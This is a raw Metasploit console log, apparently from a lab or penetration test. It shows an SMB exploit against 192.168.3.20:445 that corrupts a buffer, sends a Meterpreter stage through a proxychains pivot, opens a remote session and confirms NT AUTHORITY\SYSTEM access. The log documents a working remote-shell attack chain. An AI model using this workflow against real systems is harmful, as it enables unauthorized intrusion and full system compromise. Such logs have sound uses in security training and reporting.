 [*] 192.168.3.20:445 - Sending egg to corrupted connection.
[*] 192.168.3.20:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.3.20:4444
[proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.20:4444 ... OK
[*] Sending stage (200262 bytes) to 192.168.3.20
[proxychains] DLL init: proxychains-ng 4.14
[*] Meterpreter session 1 opened (0.0.0.0:0 → 10.88.88.88:9998) at 2022-06-17 21:48:36 -0400
[+] 192.168.3.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Server username: NT AUTHORITY\SYSTEM
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >